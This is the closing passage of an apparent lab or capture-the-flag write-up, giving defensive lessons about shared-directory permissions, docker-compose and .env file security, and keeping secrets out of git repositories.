gregwanted an easy way for Legal to check DMCA-hashes, this would have been a more secure and clean setup if they had simply put greg and legal in a group together and had a writable shared directory for that group. - Think carefully about the security of docker-compose and .env files. Avoid situations where, if one small part is attacked successfully, the whole system becomes compromised.
- Keep secrets out of git. Thankfully, other git tools like Github have started checking-for and preventing users from accidentally committing secrets into a repo. However, these safeguards are absent when using local
.gitrepos to track a project. Even simple mechanisms like.gitignorecan be useful for this.
Thanks for reading
🤝🤝🤝🤝
@4wayhandshake